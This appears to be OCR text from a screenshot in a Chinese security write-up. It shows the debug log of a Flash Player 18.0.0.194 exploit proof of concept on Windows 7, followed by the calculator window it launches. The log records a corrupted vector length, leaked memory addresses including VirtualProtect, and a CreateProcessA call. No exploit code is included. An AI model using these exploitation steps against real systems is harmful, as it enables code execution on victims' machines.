 \exp1\test.html
工具(T) 帮助(H)
Flash: WIN 18,0,0,194 x86 ActiveX
OS: Windows 7 64-bit
Browser:
===== start =====
MyClass.valueOf()
_ba[3] = 0
v.length = 0x400003f0
aaaaaaaaaaaaaaaaaa86bbbbbb1056
dddddddddddddddddddddd
v[0] address = 0x12172008
x32[] object = 0x10859d30
x32[] data = 0x1016d1b8
VirtualProtect() address = 0x756b4317
Payload() object = 0x10875430
CreateProcessA() returns 1
v.length = 0x3f0
===== end =====
Run calc.exe
计算器
查看(V) 编辑(E) 帮助(H)
0
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
十六进制
十进制
八进制
二进制
四字
双字
字
字节
Mod A MC MR MS M+ M-
( ) B ← CE C ± √
RoL RoR C 7 8 9 / %
Or Xor D 4 5 6 * 1/x
Lsh Rsh E 1 2 3 - =
Not And F 0 . +
drops.wooyun.org